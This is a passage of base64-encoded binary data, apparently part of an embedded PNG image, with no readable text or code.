O9Hv03/6asDVc9f41y5dn3m978bsG7duJt0cuCW69fh29u0XdwruTNxdeo94r/y+2v3qB/oP6n+0
/rFlwG3g+GDAYM/DWQ/vDgmHnv6U/9OH4dJHzEfVI0YjjY+dHx8bDRq98mTOk+GnsqcTz8p+Vv95
63Or59/94vtLz1j82PAL+YvPv655qfNy76uprzrHI8cfvM55PfGm/K3O233vuO+638e9H5ko/ED+
UPPR+mPHp9BP9z7nfP78L/eE8/sl0p8zAAAAIGNIUk0AAHolAACAgwAA+f8AAIDpAAB1MAAA6mAA
ADqYAAAXb5JfxUYAAaaXSURBVHja7L13uGRZVb//7r1PqHxz7Ns5TU/OCYYwpCGIgCCKgIAIKgqi
IkFFQEUwYiAJYkIBQcKXzMDADJNz7Omcw833Vj5hh98fp27PDAwowvSAv/M+Tz19u7tu1alTJ6zP
XuuzlnDOkZOTk5OTk5OTk5OTczKQ+S7IycnJycnJycnJyckFSE5OTk5OTk5OTk5OLkBycnJycnJy
cnJycnJyAZKTk5OTk5OTk5OTkwuQnJycnJycnJycnJycXIDk5OTk5OTk5OTk5OQCJCcnJycnJycn
JycnFyA5OTk5OTk5OTk5OTm5AMnJycnJycnJycnJyQVITk5OTk5OTk5OTk5OLkBycnJycnJycnJy
cnIBkpOTk5OTk5OTk5OTC5CcnJycnJycnJycnJxcgOTk5OTk5OTk5OTk5AIkJycnJycnJycnJycn
FyA5OTk5OTk5OTk5OT8GeD/Ikz/8r59meHiYNE1/vD6E8khtwvzcHPX6Eqn28IMiYahw1tJNuijp
I01CsViiOjJArVyh3WwRJxGeV8ABUdQFIQh9RWokPiClwlhNuRxSq9UwsaGdxFijcbKMr1IUBoNE
ConyBL4XoKRAW4exEPqCQHn4QYjzCmBilOuA8EH5eL5POSziuZjYQGLB6YRK0adY7htabHbWSeyg
UtTiOK7iKFljaw5X872gIj1pAC2EMA5nQqUIfa8dJ+m0kN6Sp1Q9tbounFvyPXFcSNmVysdZAVg8
BQKF8nyUBN/zEMIiBCAUEo2UEuUXUcpDCpDCIZGgBE44hABnQQqJEAJnDThACBAOIRQAzjmcc0iZ
aV+HQ2DBChDgEAghAIe1FiEUQjhAAwqQOOcQwmCtAecjlcRZnT1PeDj38MeJQJzcA7P3dn/+vo9x
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
